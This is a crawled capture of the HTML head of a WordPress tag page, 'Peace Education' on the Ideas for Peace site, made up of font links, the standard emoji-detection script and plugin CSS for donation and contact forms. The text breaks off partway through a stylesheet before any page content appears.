

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasforpeace.org/content_tag/peace-education/
body_size: 32231
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ideasforpeace.org/xmlrpc.php" />
		<title>Peace Education &#8211; Ideas for Peace</title>
<link href='https://fonts.googleapis.com/css?family=Roboto:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Ideas for Peace &raquo; Feed" href="https://ideasforpeace.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas for Peace &raquo; Peace Education Tags Feed" href="https://ideasforpeace.org/content_tag/peace-education/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasforpeace.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ideasforpeace.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ideasforpeace.org/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ideasforpeace.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 